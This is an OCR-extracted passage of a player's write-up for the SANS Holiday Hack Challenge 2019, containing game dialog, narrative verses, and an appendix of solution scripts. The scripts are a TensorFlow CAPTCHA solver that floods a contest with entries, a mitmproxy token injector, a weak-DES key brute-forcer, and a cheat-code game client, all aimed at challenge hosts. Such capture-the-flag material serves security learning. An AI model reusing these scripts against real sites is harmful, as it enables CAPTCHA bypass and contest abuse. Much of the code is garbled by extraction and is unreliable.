Initial and Introduction to Zeek JSON Analysis Challenge: Wunorse Openslae here, just looking at some Zeek logs. I'm pretty sure one of these connections is a malicious C2 channel... Do you think you could take a look? I hear a lot of C2 channels have very long connection times. Please use jq to find the longest connection in this data set. We have to kick out any and all grinchy activity!

Hint for Objective 12: That's got to be the one - thanks! Hey, you know what? We've got a crisis here. You see, Santa's flight route is planned by a complex set of machine learning algorithms which use available weather data. All the weather stations are reporting severe weather to Santa's Sleigh. I think someone might be forging intentionally false weather data! I'm so flummoxed I can't even remember how to login! Hmm... Maybe the Zeek http.log could help us. I worry about LFI, XSS, and SQLi in the Zeek log - oh my! And I'd be shocked if there weren't some shell stuff in there too.

Introduces Challenge: Zeek JSON Analysis

# Characters - Student Union: Sleigh Shop - The Tooth Fairy





#### Dialog:

I'm the Tooth Fairy, the mastermind behind the plot to destroy the holiday season.
I hate how Santa is so beloved, but only works one day per year!
He has all of the resources of the North Pole and the elves to help him too.
I run a solo operation, toiling year-round collecting deciduous bicuspids and more from children.
But I get nowhere near the gratitude that Santa gets. He needs to share his holiday resources with the rest of us!
But, although you found me, you haven't foiled my plot!
Santa's sleigh will NOT be able to find its way.
I will get my revenge and respect!
I want my own holiday, National Tooth Fairy Day, to be the most popular holiday on the calendar!!!

#### Unlocks:

Narrative 8 of 10

# Characters - Student Union: Sleigh Shop - Krampus (Hollyfeld)

**Picture:** 



#### Dialog:

But there's still time! Solve the final challenge in your badge by blocking the bad IPs at srf.elfu.org and save the holiday season!

Introduces Challenge: Objective 12

### Characters - The Bell Tower - Santa

Picture:



#### **Dialog:**

You did it! Thank you! You uncovered the sinister plot to destroy the holiday season! Through your diligent efforts, we've brought the Tooth Fairy to justice and saved the holidays!

Page 162 of 184

#### Ho Ho Ho!

The more I laugh, the more I fill with glee. And the more the glee, The more I'm a merrier me! Merry Christmas and Happy Holidays.

Unlocks: Narrative 9 of 10 Narrative 10 of 10

Characters - The Bell Tower - Krampus (Hollyfeld)

#### Picture:



#### **Dialog:**

Congratulations on a job well done! Oh, by the way, I won the Frido Sleigh contest. I got 31.8% of the prizes, though I'll have to figure that out.

Characters - The Bell Tower - The Tooth Fairy (Orange Jumpsuit)



**Dialog:** You foiled my dastardly plan! I'm ruined! And I would have gotten away with it too, if it weren't for you meddling kids!

# Characters - The Bell Tower - Tooth





Dialog: I'm Jason! Also, a tooth!

# **Reference - Other Interactive Objects**

# Interactive Objects - Student Union - Google Booth

#### Image:



#### Dialog:

Google is a proud sponsor of KringleCon and the Holiday Hack Challenge. We wish you a happy holiday hacking season.

You can try clicking on it, but sometimes a vent is just a vent.

# Interactive Objects - Student Union - SANS.edu Booth

Image:



#### Dialog:

Happy holidays from the best college in cybersecurity. Brilliant minds like yours belong at SANS.edu.

# Interactive Objects - Student Union - Splunk Booth

#### Image:



#### **Dialog:**

Splunk is proud to be a contributor to KringleCon and the Holiday Hack Challenge. Happy holidays from the Splunk security team!

# Interactive Objects - Student Union - SWAG Booth

Image:



#### Dialog:

Want some KringleCon swag? Profit? No, we don't make anything on swag sales.

Interactive Objects - Hermey Hall - Speaker Agenda Display

Image:



Artifact: https://downloads.elfu.org/KringleCon2019 SpeakerAgenda.pdf

# Narrative

### Narrative 1 of 10

Whose grounds these are, I think I know His home is in the North Pole though He will not mind me traipsing here To watch his students learn and grow

#### Unlocked:

Train Station - speaking to Santa for the first time

### Narrative 2 of 10

Some other folk might stop and sneer "Two turtle doves, this man did rear?" I'll find the birds, come push or shove Objectives given: I'll soon clear

Unlocked: The Quad - speaking to Santa (umbrella) for the first time

### Narrative 3 of 10

Upon discov'ring each white dove, The subject of much campus love, I find the challenges are more Than one can count on woolen glove.

Unlocked:

Student Union - interacting with the two Turtle Doves for the first time

### Narrative 4 of 10

Who wandered thus through closet door? Ho ho, what's this? What strange boudoir! Things here cannot be what they seem That portal's more than clothing store.

Unlocked: Entering Minty's Dorm Room/Scampering Krampus for the first time

### Narrative 5 of 10

Who enters contests by the ream And lives in tunnels meant for steam? This Krampus bloke seems rather strange And yet I must now join his team...

#### Unlocked:

Talking to Krampus in the Steam Tunnels for the first time

# Narrative 6 of 10

Despite this fellow's funk and mange My fate, I think, he's bound to change. What is this contest all about? His victory I shall arrange!

#### Unlocked:

Talking to Krampus in the Steam Tunnels after solving Objective 8 Frido Sleigh

### Narrative 7 of 10

To arms, my friends! Do scream and shout! Some villain targets Santa's route! What scum - what filth would seek to end Kris Kringle's journey while he's out?

#### Unlocked:

Talking to Krampus in the Steam Tunnels after solving Objective 10 Recover Cleartext Document

### Narrative 8 of 10

Surprised, I am, but "shock" may tend To overstate and condescend. 'Tis little more than plot reveal That fairies often do extend

Unlocked:

Talking to The Tooth Fairy in the Sleigh Shop

### Narrative 9 of 10

And yet, despite her jealous zeal, My skills did win, my hacking heal! No dental dealer can so keep Our red-clad hero in ordeal!

Unlocked:

Reaching the Bell Tower and talking to Santa

### Narrative 10 of 10

This Christmas must now fall asleep, But next year comes, and troubles creep. And Jack Frost hasn't made a peep, And Jack Frost hasn't made a peep.

Unlocked: Reaching the Bell Tower and talking to Santa

# Appendix

L

Code can also be found here after January 13,2020: https://github.com/deckerXL/SANSHolidayHackChallenge2019

### Code - Objective 8 - capteha\_api.py

```
#!/usr/bin/env python3
# Fridosleigh.com CAPTEHA API - Made by Krampus Hollyfeld / Modified by deckerXL
import requests
import json
import sys
import base64
import os
os.environ['TF_CPP_MIN_LOG_LEVEL'] = '3'
import tensorflow as tf
tf.compat.v1.logging.set_verbosity(tf.compat.v1.logging.ERROR)
import numpy as np
from threading import Thread, enumerate
from datetime import datetime
import queue
import time
# Optimizations
NUM PARALLEL EXEC UNITS = 6
config = tf.compat.v1.ConfigProto(intra_op_parallelism_threads=NUM_PARALLEL_EXEC_UNITS, inter_op_parallelism_threads=16, allow_soft_placement=True, device count = {'GPU': 1})
def load_graph(model_file):
    graph = tf.Graph()
     graph_def = tf.compat.vl.GraphDef()
with open(model_file, "rb") as f:
    graph_def.ParseFromString(f.read())
     with graph.as default():
           tf.import_graph_def(graph_def)
     return graph
def load_labels(label_file):
      label = []
     return label
def predict_image(q, sess, graph, image_bytes, img_uuid, labels, input_operation, output_operation, img_types):
     input height = 299
input width = 299
     input_width
                      = 0
      input mean
     input_std
                        = 255
     image_reader = tf.image.decode_png( image_bytes, channels=3, name="png_reader")
float_caster = tf.cast(image_reader, tf.float32)
dims_expander = tf.expand_dims(float_caster, 0)
                       = tf.compat.vl.image.resize bilinear(dims_expander, [input height, input_width])
= tf.divide(tf.subtract(resized, [input_mean]), [input_std])
     resized
     normalized
                        = tf.compat.vl.Session(config=config)
= sess_image.run(normalized)
      sess_image
      image
     results
                        = sess.run(output_operation.outputs[0], { input_operation.outputs[0]: image })
                      = sess.run(output_operation.output
= np.squeeze(results)
= results.argsort()[-5:][::-1][0]
     results
     prediction
       str_pred = str(labels[prediction].title())
     str_pred = str(labers(prediction:.trre())
if str_pred in img types:
    print ("\t+++++++++++ Queue put:"+img_uuid+"-- Prediction:"+str(labels[prediction].title())+"-- Precent:"+str(results[prediction]))
          q.put(img_uuid)
def main():
      # Loop until we get the captcha in under 10 seconds
     success = False
      attempts = 1
     while not success and attempts<=25:
          print ("***********************
          print ("***** Starting ****")
print ("**********************")
           tf.compat.v1.disable_eager_execution()
           final answer =
          # Loading the Trained Machine Learning Model created from running retrain.py on the training_images directory
graph = load_graph('C:\\working\\retrain_tmp\\output_graph.pb')
labels = load_labels('C:\\working\\retrain_tmp\\output_labels.txt')
            Load up our session
          input_operation = graph.get_operation_by_name("import/Placeholder")
output_operation = graph.get_operation_by_name("import/final_result")
sess = tf.compat.vl.Session(graph=graph,config=config)
           # Creating a session to handle cookies
          s = requests.Session()
url = "https://fridosleigh.com/"
          print ("Sending Request to: ["+url+"]...")
           json_resp = json.loads(s.get("{}api/capteha/request".format(url)).text)
          b64_images = json_resp['images'] # A list of dictionaries eaching containing the keys 'base64' and 'uuid'
           challenge_image_type = json_resp['select_type'].split(',') # The Image types the CAPTEHA Challenge is looking for
```

```
= challenge_image_type[0].strip()
          case1
          case2 = challenge_image_type[1].strip()
case3 = challenge_image_type[2].replace(' and ','').strip()
challenge_image_types = [case1, case2, case3] # cleaning and formatting
          print ("Determined the following challenge image types: ["+str(challenge_image_types)+"]...\n")
          threads = []
          q = queue.Queue()
          # Start timestamp
          dateTimeObj1 = datetime.now()
          print("Starting tensorflow analysis at timestamp: ["+str(dateTimeObj1)+"]")
          for i in range(len(b64_images)):
               for j in b64 images[i]
    if j == "base64":
                         img_uuid = b64_images[i]['uuid']
                         #predict_image function is expecting png image bytes so we read image as 'rb' to get a bytes object
                         image bytes = base64.b64decode(b64_images[i][j])
t = Thread(target=predict_image, args=(q, sess, graph, image_bytes, img_uuid, labels, input_operation, output_operation,
challenge_image_types),daemon=True)
                         threads.append(t)
          for t in threads:
               t.start()
          for t in threads:
               t.join()
          # Getting a list of all threads returned results
          dateTimeObj2 = datetime.now()
          print("Completed tensorflow analysis in: ["+str(dateTimeObj2-dateTimeObj1)+"] time\n")
          # Create the final comma delimited list of image uuids to send to the server
final_answer = ','.join( list(g.queue) )
          # This should be JUST a csv list image uuids ML predicted to match the challenge_image_type .
json_resp = json.loads(s.post("{}api/capteha/submit".format(url), data={'answer':final_answer}).text)
          success = True
          if not json resp['request']:
    # If it fails just run again. ML might get one wrong occasionally
    print('FAILED MACHINE LEARNING GUESS')
               print('-----\nOur ML Guess:\n--
                                                                              -----\n{}'.format(final_answer)
               print('-----\n{}'.format(json_resp['data']))
               success = False
               attempts = attempts + 1
               # Clear variables for next loop iteration
del final_answer, q, threads, b64_images
               ===\n")
          # End While Loop
     print("CAPTEHA Solved on attempt ["+str(attempts)+"]!")
     # Submit for Drawing
     # If we get to here, we are successful and can submit a bunch of entries till we win
     userinfo = {
    'name':'Krampus Hollyfeld',
    'email':yourREALemailAddress,
          'age':180,
'about':"Cause they're so flippin yummy!",
          'favorites':'thickmints'
     # If we win the once-per minute drawing, it will tell us we were emailed.
# Should be no more than 200 times before we win. If more, somethings wrong.
     entry_response = ''
     entry_count = 1
while yourREALemailAddress not in entry_response and entry_count < 200:
    print('Submitting lots of entries until we win the contest! Entry #()'.format(entry_count))</pre>
          entry_response = s.post("{}api/entry".format(url), data=userinfo).text
          entry_count += 1
     print(entry_response)
    ______ main____:
if
```

### Code - Objective 9 - validator-test.py

import re

h

### Code - Objective 9 - mitmcustom.py

import re
import urllib.parse import requests import typing

from mitmproxy import http

# set of SSL/TLS capable hosts secure\_hosts: typing.Set[str] = set()

def request(flow: http.HTTPFlow) -> None: response=requests.get('https://studentportal.elfu.org/validator.php')
response bytes = response.text.encode()

flow.request.content = flow.request.content.replace(b'token=REPLACE', b'token='+response\_bytes

### Code - Objective 10 - get epoch time.py

from datetime import datetime from calendar import timegm import argparse

parser = argparse.ArgumentParser() parser = argparse.Argumentrarser()
parser.add\_argument("--year", help="4 digit Year {2019}", required=True)
parser.add\_argument("--month", help="2 digit Year {12}", required=True)
parser.add\_argument("--day", help="2 digit Day {25}", required=True)
parser.add\_argument("--hour", help="2 digit hour in military time {19}", required=True)
parser.add\_argument("--seconds", help="2 digit minutes in military time {00}", required=True)
parser.add\_argument("--seconds", help="2 digit minutes in military time {00}", required=True)
parser.add\_argument("--seconds", help="2 digit minutes in military time {00}", required=True)
parser.add\_argument("--seconds", help="2 digit minutes in military time {00}", required=True) args = parser.parse\_args()

# Note: if you pass in a naive dttm object it's assumed to already be in UTC

def unix\_time(dttm=None):

if dttm is None: dttm = datetime.utcnow()

return timegm(dttm.utctimetuple())

print ("Unix Epoch UTC timestamp for "+str(args.month)+"/"+str(args.day)+"/"+str(args.year)+" '+str(args.hour)+":"+str(args.minutes)+":"+str(args.seconds)+\ = "+str(unix\_time(datetime(int(args.year), int(args.month), int(args.day), int(args.hour), int(args.minutes), int(args.seconds)))))

# Code - Objective 10 - elfscrow\_crack.py

Program: elfscrow\_crack.py

Description: Python implementation to bruteforce weak DES keys in HHC Objective 10

Date: 12/2019

Author: deckerXL

Examples:

python3 ./elfscrow\_crack.py --epoch\_start=1575658800 --epoch\_end=1575666000 --encrypted\_file=./ElfUResearchLabsSuperSledOMaticQuickStartGuideV1.2.pdf.enc --plaintext\_file=./ElfUResearchLabsSuperSledOMaticQuickStartGuideV1.2.pdf --mathematicQuickStartGuideV1.2.pdf --mathematicQuideV1.2.pdf --mathematicQuideV1.2.pdf --mathematicQuideV1.2.pdf --mathematicQuideV1.2.pdf --mathematicQuideV1.2.pdf --mathematicQuideV1.2.pdf python3 --magicbyte\_sentinel=PDF

import sys
from Crypto.Cipher import DES from Crypto.Cipher import PKCS1\_OAEP import time import binascii import argparse

#### parser = argparse.ArgumentParser()

parser = argparse.ArgumentParser()
parser.add\_argument("--epoch\_end", help="Start time in Unix epoch time {}", required=True)
parser.add\_argument("--epoch\_end", help="End time in Unix epoch time {12}", required=True)
parser.add\_argument("--encrypted\_file", help="Encrypted file {encrypted.enc'", required=True)
parser.add\_argument("--plaintext\_file", help="Plaintext filename to output {plaintext.ext}", required=True)
parser.add\_argument("--magicbyte\_sentinel", help="String to look for (PDF)", required=True)
parser.add\_argument("--debug", action="store\_true", help="Enable debugging output") args = parser.parse\_args()

def gen\_key(seed):

| <pre>val1 = "000343fd"  # Multiply value (214013 int) taken from dissembled code - (01351DC8   IMUL EAX,EAX,343FD) val2 = "00269ec3"  # Add value (2531011 int) taken from dissembled code - (01351DCE   ADD EAX,269EC3) val3 = "0000010"  # Shift right value (16 int) taken from dissembled code - (01351DDD   SAR EAX,10)</pre> |
|----------------------------------------------------------------------------------------------------|
| <pre>val4 = "00007fff" # AND value (0111 1111 1111 1111 binary) taken from dissembled code - (01351DE0   AND EAX,7FFF) val5 = "000000ff" # Keep the low order byte - build key byte by byte with these - (01351E3F   AND ECX,0FF)</pre>                                                                                            |
| if args.debug:                                                                                                    |
| <pre>print("Val1 Hex:"+str(format(int(val1,16),'#010x'))+" = Int:"+str(int(val1,16)))</pre>                                                                                                    |
| <pre>print("Val2 Hex:"+str(format(int(val2,16), '#010x'))+" = Int:"+str(int(val2,16)))</pre>                                                                                                    |
| <pre>print("Val3 Hex:"+str(format(int(val3,16),'#010x'))+" = Int:"+str(int(val3,16)))</pre>                                                                                                    |
| <pre>print("Val4 Hex:"+str(format(int(val4,16), '#010x'))+" = Int:"+str(int(val4,16)))</pre>                                                                                                    |
|                                                                                                    |
| if args.debug:                                                                                                    |
| <pre>print("Seed: "+str(seed))</pre>                                                                                                    |
| # The initial value for state is the seed                                                                                                    |
|                                                                                                    |

key = ""

Þ.

```
for i in range(0,8):
                       # Step 1 - Multiply val1 with the current state value
                       step1 = state * int(val1,16)
                       if args.debug:
                                  print("Step1 state*val1: "+str(format(int(str(step1),16),'#010x')))
                       # Step 2 - Add val2 to the current state value
                       step2 = step1 + int(val2,16)
                       if args.debug:
                                  print("Step2 step1+val2: "+str(format(int(str(step2),16),'#010x')))
                       \# Save State - this now becomes the saved state value for the next iteration of the loop
                       state = step2
                       if args.debug:
                                  print("Save State:
                                                               "+str(format(int(str(state),16),'#010x')))
                       # Step 3 - Do a bitwise shift right 16 bits
step3 = step2>>16
                       if args.debug:
                                  print("Step3 step2>>16: "+str(format(int(str(step3),16),'#010x')))
                       # Step 4 - Do a bitwise AND with val4
step4 = step3 & int(val4,16)
                       if args.debug:
                                  print("Step4 step3&val4: "+str(format(int(str(step4),16),'#010x')))
                       # Step 5 - Do a bitwise AND with val5 - this will retain the least significant/low-order byte
lsb = hex(int(step4) & int(val5,16))
                       if args.debug:
                                  print ("Key: "+str(format(int(step4), '#010x'))+" -- Least Significant Byte: "+str(lsb))
                      # Concatenate this least significant byte to become part of the key
key = key + str(format(int(lsb,16),'02x'))
                       step1 = step2 = step3 = step4 = lsb = 0
           if args.debug:
                      print ("Key: "+key)
           return key
# Main
start_seed = int(args.epoch_start)
end_seed = int(args.epoch_end)
infile = args.encrypted_file
outfile = args.plaintext_file
ciphertext = open(infile, "rb").read()
cipher_len = len(ciphertext)
if cipher_len % 8 != 0:
           #iv = str(bytearray(8))
iv = bytearray(8)
plaintext = ""
found = False
for s in range(start seed,end seed+1):
           key_hex = gen_key(s)
           if args.debug:
                      print ("Seed: "+str(s)+" -- Key: "+str(key_hex))
           key = binascii.unhexlify(key_hex)
cipher = DES.new(key, DES.MODE_CBC, iv)
plaintext = cipher.decrypt(ciphertext)
plaintext_header = plaintext[0:8]
           print ("Seed:"+str(s)+" -- Key: "+str(key_hex)+" -- Bytes: ["+str(plaintext_header)+"]")
           filetype = plaintext_header.find(args.magicbyte_sentinel.encode())
           if filetype > 0:
                      print ("\nFOUND IT! - Seed:"+str(s)+" -- Key: "+str(key_hex)+" -- Bytes: ["+str(plaintext_header)+"]\n")
                       found = True
                       break
if found:
           print ("Writing plaintext output ["+args.plaintext_file+"]")
             = open(outfile, "wb")
           f.write (plaintext)
           f.close()
           print ("ERROR: Did not find a key that decrypted ciphertext to magic bytes.")
           sys.exit(1)
sys.exit(0)
```

else:

### Code - Achievement - Holiday Hack Trail - hht.py Program: hht.py Description: Python client to play the SANS Holiday Hack Trail online game. Incorporates cheat codes! Date: 12/2019 Author: deckerXL Examples: python3 hht.py --playerid=JebediahSpringfield --difficulty=hard --pace=2 --extrareindeer=1 --extrafood=5 --extrameds=2 --extraammo=5 --proxy --proxy host=127.0.0.1 --proxy port=8080 -extrarunners=1 python3 hht.py --playerid=JebediahSpringfield --difficulty=hard --pace=2 --extrareindeer=0 --extrarunners=0 extrafood=0 --extrameds=0 --extraammo=25 --invulnerability --proxy --proxy\_host=127.0.0.1 --proxy\_port=8080 python3 hht.py --playerid=JebediahSpringfield --difficulty=easy --pace=2 --extrareindeer=0 --extrarunn --extrafood=10 --extrameds=10 --extraammo=20 --allmax --proxy --proxy\_host=127.0.0.1 --proxy\_port=8080 -extrareindeer=0 --extrarunners=0 Don't forget to check out all the CHEAT CODE options below! import sys import re import random import statistics import argparse import requests requests.packages.urllib3.disable\_warnings() parser = argparse.ArgumentParser() parser.add\_argument("--playerid", help="Set PlayerId to send to the server", required=True) parser.add\_argument("--difficulty", help="Set difficulty level (easy, medium, hard)", required=True) parser.add\_argument("--pace", help="Set pace level (0, 1, 2)", required=True) parser.add\_argument("--pace", help="Set pace level {0, 1, 2}", required=True) parser.add\_argument("--extrareindeer", help="Number of extra reindeer to buy (0-9)", required=True) parser.add\_argument("--extrareindeer", help="Number of extra food to buy {0-1000}", required=True) parser.add\_argument("--extrament", help="Amount of extra atom to buy {0-1000}", required=True) parser.add\_argument("--extrament", help="Amount of extra atom to buy {0-1000}", required=True) parser.add\_argument("--extrament", help="Amount of extra atom to buy {0-1000}", required=True) parser.add\_argument("--extrament", help="Amount of extra atom to buy {0-1000}", required=True) parser.add\_argument("--extrament", help="Set proxy host to buy {0-1000", required=True) parser.add\_argument("--proxy", help="Set proxy host - set in conjunction with --proxy") parser.add\_argument("--extrament", help="Set proxy host - set in conjunction with --proxy") parser.add\_argument("--invulnerability", action="store\_true", help="!!!CHEAT CODES!!! - Activate Invulnerability") parser.add\_argument("--invulnerability", action="store\_true", help="!!!CHEAT CODES!!! - Activate Unlimited Ammo - only works in easy or medium mode") parser.add\_argument("--maxmeds", action="store\_true", help="!!!CHEAT CODES!!! - Activate Unlimited Meds - only works in easy or medium mode") parser.add\_argument("--maxmeds", action="store\_true", help="!!!CHEAT CODES!!! - Activate Unlimited Meds - only works in easy or medium mode") parser.add\_argument("--maxmeds", action="store\_true", help="!!!CHEAT CODES!!! - Activate Unlimited Meds - only works in easy or medium mode") parser.add\_argument("--maxmeds", action="store\_true", help="!!!CHEAT CODES!!! - Activate Unlimited Meds - only works in easy or medium mode") parser.add\_argument("--maxmeds", action="store\_true", help="!!!CHEAT CODES!!! - Activate Unlimited Meds - only works in easy or medium mode") parser.add\_argument("--maxmeds", action="store\_true", help="!!!CHEAT CODES!!! - Activate Unlimited Meds - only works in easy or medium mode") parser.add\_argument("--maxroad, action="store\_true", help="!!!CHEAT CODES!!! - Activate Unlimited Road - Only works in easy or medium mode") parser.add\_argument("--maxrunners", action="store\_true", help="!!!CHEAT CODES!!! - Activate Unlimited Runners - only works in easy or medium mode") parser.add\_argument("--maxrunners", action="store\_true", help="!!!CHEAT CODES!!! - Activate Unlimited Runners - only works in easy or medium mode") parser.add\_argument("--maxrunners", action="store\_true", help="!!!CHEAT CODES!!! - Activate Unlimited Money - only works in easy or medium mode") parser.add\_argument("--maxall", action="store\_true", help="!!!CHEAT CODES!!! - Activate Unlimited ALL - only works in easy or medium mode") parser.add\_argument("--maxall", action="store\_true", help="!!!CHEAT CODES!!! - Activate Unlimited ALL - only works in easy or medium mode") args = parser.parse\_args() = "https://trail.elfu.org" hhc host hhc\_gameselect\_url = "https://trail.elfu.org/gameselect/" = "https://trail.elfu.org/store/" = "https://trail.elfu.org/trail/" hhc\_store\_url hhc\_trail\_url max distance 8000 'ferry', 'ford', 'caulk' ] river min\_ferry\_threshold = 150 = ['Steady', 'Strenuous', 'Grueling'] = ['Easy', 'Medium', 'Hard'] pace names difficulty\_level proxy\_host = "127.0.0.1" proxy\_port = "8080" if len(args.proxy\_host) > 0: proxy\_host = str(args.proxy\_host)[0:15] if len(args.proxy\_port) > 0: proxy\_port = str(args.proxy\_port)[0:5] playerid\_arg = str(args.playerid[0:25]) difficulty\_arg = re.sub("\W","",str(args.difficulty)[0:6].lower()).capitalize() pace\_arg = int(re.sub("\D","",str(args.pace))) extrareindeer\_arg = int(re.sub("\D","",str(args.extrareindeer))) extraruners\_arg = int(re.sub("\D","",str(args.extrareindeer))) extrafood\_arg = int(re.sub("\D","",str(args.extrafood))) extrameds\_arg = int(re.sub("\D","",str(args.extrafood))) extrameds\_arg = int(re.sub("\D","",str(args.extrafood))) = int(re.sub("\D", "", str(args.extraammo) extraammo arg player id = playerid arg userser\_name = playerid\_arg

sys.exit(1)

print ("\n\*\*\* ERROR: ["+str(pace\_arg)+"] is not a valid pace setting - must be number between 0-2\n")
sys.exit(1)

print ("\n\*\*\* ERROR: ["+str(extrareindeer\_arg)+"] is not a valid extrareindeer setting - must be number between  $0-9\n"$ ) sys.exit(1)

print ("\n\*\*\* ERROR: ["+str(extrarunners\_arg)+"] is not a valid extrarunners setting - must be number between 0-9\n")

if extrarunners\_arg>=0 and extrarunners\_arg<=9: runnergty = str(extrarunners\_arg)

else:

else:

### if extrafood arg>=0 and extrafood arg<=1000:

| 1 | foodqty = str(extrafood_arg)                                                                                                    | 9 |
|---|----------------------------------------------------------------------------------------------------|---|
|   | else:<br>print ("\n*** ERROR: ["+str(extrafood_arg)+"] is not a valid extrafood setting - must be number between 0-1000\n")<br>sys.exit(1)                                                                                                    |   |
|   | <pre>if extrameds_arg&gt;=0 and extrameds_arg&lt;=100:<br/>medsqty = str(extrameds_arg)</pre>                                                                                                    |   |
|   | else:<br>print ("\n*** ERROR: ["+str(extrameds_arg)+"] is not a valid extrameds setting - must be number between 0-100\n")<br>sys.exit(1)                                                                                                    |   |
|   | if extraammo_arg>=0 and extraammo_arg<=100:<br>ammoqty = str(extraammo_arg)                                                                                                    |   |
|   | else:<br>print ("\n*** ERROR: ["+str(extraammo_arg)+"] is not a valid extraammo setting - must be number between 0-100\n")<br>sys.exit(1)                                                                                                    |   |
|   | <pre>if difficulty_arg == "Hard" and args.lightspeed:<br/>print ("\n*** ERROR: You cannot use lightspeed cheat code with 'hard' difficulty\n")<br/>parser.print_help()<br/>sys.exit(1)</pre>                                                                                                    |   |
|   | <pre>if difficulty_arg == "Hard" and args.maxall:<br/>print ("\n*** ERROR: You cannot use maxall cheat code with 'hard' difficulty\n")<br/>parser.print_help()<br/>sys.exit(1)</pre>                                                                                                    |   |
|   | if args.maxall:<br>args.maxammo = args.maxfood = args.maxmeds = args.maxmoney = args.maxreindeer = args.maxrunners = True                                                                                                    |   |
|   | <pre>if difficulty_arg == "Hard" and args.maxammo:<br/>print ("\n*** ERROR: You cannot use maxammo cheat code with 'hard' difficulty\n")<br/>parser.print_help()<br/>sys.exit(1)</pre>                                                                                                    |   |
|   | <pre>if difficulty_arg == "Hard" and args.maxmeds:<br/>print ("\n*** ERROR: You cannot use maxmeds cheat code with 'hard' difficulty\n")<br/>parser.print_help()<br/>sys.exit(1)</pre>                                                                                                    |   |
|   | <pre>if difficulty_arg == "Hard" and args.maxfood:<br/>print ("\n*** ERROR: You cannot use maxfood cheat code with 'hard' difficulty\n")<br/>parser.print_help()<br/>sys.exit(1)</pre>                                                                                                    |   |
|   | <pre>if difficulty_arg == "Hard" and args.maxreindeer:<br/>print ("\n*** ERROR: You cannot use maxreindeer cheat code with 'hard' difficulty\n")<br/>parser.print_help()<br/>sys.exit(1)</pre>                                                                                                    |   |
|   | <pre>if difficulty_arg == "Hard" and args.maxrunners:<br/>print ("\n*** ERROR: You cannot use maxrunners cheat code with 'hard' difficulty\n")<br/>parser.print_help()<br/>sys.exit(1)</pre>                                                                                                    |   |
|   | <pre>if difficulty_arg == "Hard" and args.maxmoney:<br/>print ("\n*** ERROR: You cannot use maxmoney cheat code with 'hard' difficulty\n")<br/>parser.print_help()<br/>sys.exit(1)</pre>                                                                                                    |   |
|   | <pre># Proxy support - great for Burp!</pre>                                                                                                    |   |
|   | if args.proxy:<br>proxies = {                                                                                                    |   |
|   | "http": "http://"+proxy_host+":"+proxy_port,<br>"https": "http://"+proxy_host+":"+proxy_port                                                                                                    |   |
|   | else:<br>proxies = {}                                                                                                    |   |
|   | # Explicitly set all our headers for each page                                                                                                    |   |
|   | <pre>"gameselect headers = {     'User-Agent': 'Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:71.0) Gecko/20100101 Firefox/71.0',     'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',</pre>                                                                                                    |   |
|   | 'Accept-Language': 'en-US,en;q=0.5',<br>'Accept-Encoding': 'gzip, deflate',<br>'Content-Type': 'application/x-www-form-urlencoded',<br>'Upograde-Insecure-Requests': 'l'                                                                                                    |   |
|   |                                                                                                    |   |
|   | <pre>Stole Headers - 1<br/>'User-Agent': 'Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:71.0) Gecko/20100101 Firefox/71.0',<br/>'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',<br/>'Accept-Language': 'en-US,en;q=0.5',<br/>'Accept-Encoding': 'gzip, deflate',</pre>                                                                                                    |   |
|   | <pre>'Content-Type': 'application/x-www-form-urlencoded',<br/>'Origin': hhc_host,<br/>'Referer': hhc_gameselect_url,<br/>'Upgrade-Insecure-Requests': '1'<br/>}</pre>                                                                                                    |   |
|   | <pre>trail_headers = {     'User-Agent': 'Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:71.0) Gecko/20100101 Firefox/71.0',     'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',     'Jaccept': Larguage Larguage La</pre> |   |
|   | <pre>Accept Language : 'gzip, deflate',<br/>'Accept-Encoding': 'gzip, deflate',<br/>'Content-Type': 'application/x-www-form-urlencoded',<br/>'Origin': hhc_host,<br/>'Referer': hhc_store url,</pre>                                                                                                    |   |
|   | 'Upgrade-Insecure-Requests': '1'                                                                                                    |   |
| 1 |                                                                                                    |   |

| · +                                                                                                    |                                                                                |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------|
| <pre># Setup defaults which are dependent on difficultly level # ====================================</pre>            |                                                                                |
| if difficulty arg == "Easy":                                                                                           |                                                                                |
| difficulty = "0"<br>money = "5000"                                                                                     |                                                                                |
| distance = "0"                                                                                                    |                                                                                |
| curmonth = "/"                                                                                                    |                                                                                |
| reindeer = "2"                                                                                                    |                                                                                |
